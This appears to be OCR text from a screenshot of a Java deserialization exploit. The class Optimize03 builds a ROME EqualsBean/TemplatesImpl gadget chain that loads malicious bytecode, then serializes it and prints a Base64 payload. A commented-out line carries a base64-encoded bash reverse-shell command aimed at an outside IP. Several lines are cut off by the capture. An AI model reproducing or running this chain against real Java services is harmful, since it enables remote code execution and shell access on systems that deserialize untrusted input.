 Demo03.java Demo04.java BadAttributeValueExpException.java Optimize02.java Optimize03.java ToStringBean.class EqualsBean.cla
public class Optimize03 {
public static void main(String[] args) throws NotFoundException, CannotCompileException, IOException, NoSuchFieldExceptio
TemplatesImpl templates = new TemplatesImpl();
//setFieldValue(templates, "_bytecodes", new byte[][]{getTemplatesImpl("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjA
HackUtil.setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{HackUtil.getEvilClass()});
HackUtil.setFieldValue(templates, fieldName: "_name", value: "a");
EqualsBean bean = new EqualsBean(String.class, obj: "s");
HashMap map1 = new HashMap();
HashMap map2 = new HashMap();
map1.put("yy",bean);
map1.put("zZ",templates);
map2.put("zZ",bean);
map2.put("yy",templates);
Hashtable table = new Hashtable();
table.put(map1,"1");
table.put(map2,"2");
HackUtil.setFieldValue(bean, fieldName: "_beanClass",Templates.class);
HackUtil.setFieldValue(bean, fieldName: "_obj",templates);
byte[] bytes = HackUtil.serialize2Byte(table);
String s = Base64.getEncoder().encodeToString(bytes);
: Optimize03
D:\Java\jdk1.8.0_333\bin\java.exe ...
rO0ABXNyABNqYXZhLnV0aWwuSGFzaHRhYmxlE7sPJSFK5LgDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAACHcIAAAACwAAAAJzcgARamF2YS51d
1496
Exception in thread "main" java.lang.RuntimeException Create breakpoint : Could not execute equals()
at com.sun.syndication.feed.impl.EqualsBean.beanEquals(EqualsBean.java:154)
at com.sun.syndication.feed.impl.EqualsBean.equals(EqualsBean.java:103)